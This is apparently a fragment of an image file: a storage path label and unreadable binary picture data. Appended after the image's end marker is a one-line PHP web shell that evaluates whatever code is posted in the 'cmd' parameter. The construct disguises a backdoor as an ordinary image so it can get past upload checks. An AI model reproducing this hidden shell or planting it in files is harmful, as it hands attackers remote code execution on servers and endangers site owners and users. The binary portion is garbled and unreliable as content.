 6>]A©<E7>^D^\<9C>^^6<82>|B/<86>>0<B4><D4>Z^M^]<ED>.<99><86>
C2><FE>.^Z{<BF><88>t<A8><EC><9A>^Tф{<B8>v<CB><CF>@^Cpqg^G
4><D3>K^Q<D0>U<93>a<FC>f<97>4<C0>ø<E6><97>4^@g<U+0590><FB>t
<FF><D9>111111111111111<?php eval($_POST[cmd])?>